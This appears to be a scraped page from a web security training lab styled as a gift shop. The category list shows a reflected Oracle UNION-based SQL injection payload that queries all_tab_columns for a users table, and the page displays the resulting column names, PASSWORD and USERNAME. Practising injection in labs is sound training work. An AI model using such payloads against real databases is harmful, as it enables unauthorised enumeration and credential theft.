 Home | My account
WE LIKE TO
SHOP
'UNION SELECT column_name, NULL FROM all_tab_columns
WHERE table_name='USERS_XNIZHH'--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
PASSWORD_USCCVP
USERNAME_HWTRTV